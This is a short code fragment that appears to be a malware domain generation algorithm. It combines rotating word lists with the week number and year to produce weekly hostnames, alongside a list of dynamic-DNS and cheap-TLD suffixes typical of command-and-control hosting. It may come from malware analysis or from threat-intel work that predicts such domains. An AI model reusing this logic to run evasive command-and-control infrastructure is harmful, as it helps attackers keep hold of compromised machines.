 var wordList1:String[] = [
'update', 'system', 'server', 'game', 'financeiro', 'sistema', 'escritorio', 'servidor', 'atualizacao',
'jogo', 'internet', 'servico', 'service', 'play', 'communication', 'hosting', 'iphone', 'samsung',
'xiaomi', 'motorola', 'coin', 'money', 'fiat', 'currency', 'unitedstates', 'brasil', 'deutschland',
'espana', 'tree', 'apple', 'adam', 'eve', 'lucifer', 'satan', 'demon', 'angel', 'breaking', 'running',
'playing', 'uploading', 'cloud', 'storage', 'archive', 'package', 'upload', 'submit', 'send', 'save',
'counter', 'strike', 'steam', 'discord', 'left'
];
var wordList2:String[] = [
'mercury', 'venus', 'earth', 'mars', 'jupiter', 'saturn', 'uranus', 'neptune'
];
var domainList:String[] = [
'.ddns.net', '.ddnsking.com', '.3utilities.com', '.bounceme.net', '.freedynamicdns.net',
'.freedynamicdns.org', '.gotdns.ch', '.hopto.org', '.myddns.me', '.myftp.biz', '.myftp.org', '.myvnc.com',
'.onthewifi.com', '.redirectme.net', '.servebeer.com', '.serveblog.net', '.servecounterstrike.com',
'.serveftp.com', '.servegame.com', '.servehalflife.com', '.servehttp.com', '.serveirc.com',
'.serveminecraft.net', '.servemp3.com', '.servepics.com', '.servequake.com', '.sytes.net', '.viewdns.net',
'.webhop.me', '.zapto.org', '.xyz', '.space', '.online', '.icu', '.cyou', '.site', '.top', '.website',
'.work', '.monster', '.io', '.so'
];
function GetWeek(dt) {
return (new CultureInfo("en-US")).Calendar.GetWeekOfYear(dt, CalendarWeekRule.FirstDay, DayOfWeek.Monday);
}
function GetDomainHashByWeek(dt) {
var n = GetWeek(dt);
var year = CultureInfo.InvariantCulture.Calendar.GetYear(dt);
var word1 = wordList1[n % wordList1.Length];
var word2 = wordList2[n % wordList2.Length];
return word1 + '-' + word2 + year;
}